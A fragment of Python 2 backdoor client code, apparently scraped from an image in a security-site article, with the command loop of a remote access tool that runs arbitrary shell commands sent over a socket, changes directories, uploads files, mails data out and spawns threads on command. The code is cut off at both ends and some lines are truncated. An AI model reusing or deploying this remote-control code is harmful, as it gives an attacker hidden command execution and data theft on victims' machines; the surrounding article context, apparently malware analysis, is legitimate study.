 receive = receive.split(
size = len(receive)
if receive[0] == 'quit':
s.close()
connect()
receive_cmd()
elif receive[0] == 'shell':
proc2 = subprocess.Popen((' ').join(receive[1:]), shell=True, stdout=sub
stdout_value = proc2.stdout.read() + proc2.stderr.read()
if stdout_value:
args = 'Done' + stdout_value
else:
args = 'Done'
elif receive[0] == 'chdir':
try:
os.chdir(receive[1])
cwd = os.getcwd()
args = 'changed directory to ' + cwd
except:
args = 'error'
elif receive[0] == 'put':
args = ''
try:
file_send(receive[2], int(receive[3]), receive[1])
args = 'done'
except Exception as e:
print e
args = 'error'
elif receive[0] == 'mail':
args = ''
try:
mail_send(receive[2], receive[3], receive[1])
args = 'done'
except Exception as e:
print e
args = 'error'
elif receive[0] == 'dne':
args = ''
t = Thread(target=run, args=(receive[1], receive[2]))
threads.append(t)
t.start()
args = 'Done'
else:
args = 'no valid input was given.'
send(args)
except Exception as e:
print e
FREEBUF
网信防务